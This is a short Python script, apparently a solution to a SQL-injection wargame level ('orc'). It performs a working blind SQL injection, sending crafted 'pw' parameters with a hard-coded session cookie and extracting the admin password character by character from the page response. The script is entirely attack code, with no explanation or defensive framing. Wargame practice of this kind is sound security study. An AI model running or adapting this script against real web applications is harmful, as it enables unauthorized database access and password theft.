 import requests
import urllib
url="https://los.eagle-jump.org/orc_47190a4d33f675a601f8def32df2583a.php"
cookie={'PHPSESSID':'feotjns5q461gmrd0i636k51k1'}
length=8
key=""
for i in range(1,length+1):
    for j in range(48,128):
        new_url=url+"?pw=1' or id='admin' and substring(pw,"+str(i)+",1)='"+str(chr(j))
        res = requests.get(new_url, cookies=cookie)
        if "Hello admin" in res.text:
            key += chr(j)
            print(key)
            break